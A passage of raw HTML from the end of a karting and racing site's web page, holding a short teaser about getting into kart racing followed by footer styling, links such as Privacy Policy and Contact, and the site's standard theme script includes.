Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696fb9544e447" data-td_block_id="td_uid_20_696fb9544e447"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696fb9544e447" data-td_block_id="td_uid_20_696fb9544e447"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696fb95455c49_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696fb95455c49_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696fb95455e2b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696fb95455e2b" >
<style>

/* inline tdc_css att */

.td_uid_22_696fb95455e2b_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696fb95455e2b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696fb95458644 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696fb95458644 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696fb95458644"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696fb95458a30_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696fb95458a30"     >
<style>

/* inline tdc_css att */

.td_uid_24_696fb95458a30_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696fb95458a30_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696fb95459a60 .tdm-btn-text,
				body .td_uid_25_696fb95459a60 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696fb95459a60:hover .tdm-btn-text,
				body .td_uid_25_696fb95459a60:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696fb95459a60:hover .tdm-btn-text,
				body .td_uid_25_696fb95459a60:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696fb95459a60 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696fb95459a60 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696fb95459a60 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696fb95459a60" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696fb9545a073_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696fb9545a073"     >
<style>

/* inline tdc_css att */

.td_uid_26_696fb9545a073_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696fb9545a073_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696fb9545b6fa .tdm-btn-text,
				body .td_uid_27_696fb9545b6fa i {
					color: #ffffff;
				}
				
				body .td_uid_27_696fb9545b6fa:hover .tdm-btn-text,
				body .td_uid_27_696fb9545b6fa:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696fb9545b6fa:hover .tdm-btn-text,
				body .td_uid_27_696fb9545b6fa:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696fb9545b6fa {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696fb9545b6fa {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696fb9545b6fa {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696fb9545b6fa" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696fb9545bc88_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696fb9545bc88"     >
<style>

/* inline tdc_css att */

.td_uid_28_696fb9545bc88_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696fb9545bc88_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696fb9545d13f .tdm-btn-text,
				body .td_uid_29_696fb9545d13f i {
					color: #ffffff;
				}
				
				body .td_uid_29_696fb9545d13f:hover .tdm-btn-text,
				body .td_uid_29_696fb9545d13f:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696fb9545d13f:hover .tdm-btn-text,
				body .td_uid_29_696fb9545d13f:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696fb9545d13f {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696fb9545d13f {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696fb9545d13f {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696fb9545d13f" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696fb9545d6a5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696fb9545d6a5"     >
<style>

/* inline tdc_css att */

.td_uid_30_696fb9545d6a5_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696fb9545d6a5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696fb95460727 .tdm-btn-text,
				body .td_uid_31_696fb95460727 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696fb95460727:hover .tdm-btn-text,
				body .td_uid_31_696fb95460727:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696fb95460727:hover .tdm-btn-text,
				body .td_uid_31_696fb95460727:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696fb95460727 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696fb95460727 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696fb95460727 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696fb95460727" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696fb95460c23_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696fb95460c23"     >
<style>

/* inline tdc_css att */

.td_uid_32_696fb95460c23_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696fb95460c23_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696fb95464253 .tdm-btn-text,
				body .td_uid_33_696fb95464253 i {
					color: #ffffff;
				}
				
				body .td_uid_33_696fb95464253:hover .tdm-btn-text,
				body .td_uid_33_696fb95464253:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696fb95464253:hover .tdm-btn-text,
				body .td_uid_33_696fb95464253:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696fb95464253 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696fb95464253 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696fb95464253 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696fb95464253" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696fb95464872_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696fb95464872"     >
<style>

/* inline tdc_css att */

.td_uid_34_696fb95464872_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696fb95464872_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696fb95465aeb .tdm-btn-text,
				body .td_uid_35_696fb95465aeb i {
					color: #ffffff;
				}
				
				body .td_uid_35_696fb95465aeb:hover .tdm-btn-text,
				body .td_uid_35_696fb95465aeb:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696fb95465aeb:hover .tdm-btn-text,
				body .td_uid_35_696fb95465aeb:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696fb95465aeb {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696fb95465aeb {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696fb95465aeb {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696fb95465aeb" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696fb9546646c
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>